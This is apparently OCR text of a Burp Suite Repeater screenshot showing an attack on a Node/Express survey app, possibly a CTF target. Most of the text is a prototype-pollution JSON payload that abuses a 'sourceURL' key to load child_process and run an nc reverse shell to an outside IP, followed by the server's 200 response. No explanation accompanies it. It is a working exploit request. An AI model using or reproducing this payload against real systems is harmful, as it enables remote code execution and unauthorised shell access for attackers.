 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://120.27.246.202:8086 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 120.27.246.202:8086
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 156
Origin: http://120.27.246.202:8086
Connection: keep-alive
Referer: http://120.27.246.202:8086/
Upgrade-Insecure-Requests: 1
{"__proto__":{"sourceURL":"\u000aglobal.process.mainModule.constru
ctor._load('child_process').exec('nc 120.27.246.202 8888 -e
/bin/sh',function(){});"}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 3664
ETag: W/"e50-xte+aTjfveAGNmsd3PeNERNYRNM"
Set-Cookie:
thejs.session=s%3A6LSZfa12PUXt2uCrfxo-YxKFSBDpaWY-.WtrPHMnc5ZzuY
NMgH44D7HG7gl6Gf57fq7adGZz9YAw; Path=/; HttpOnly
Date: Tue, 18 Feb 2020 12:56:57 GMT
Connection: keep-alive
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>TheJS Survey</title>
<link rel="stylesheet"
? < + > Type a search term 0 matches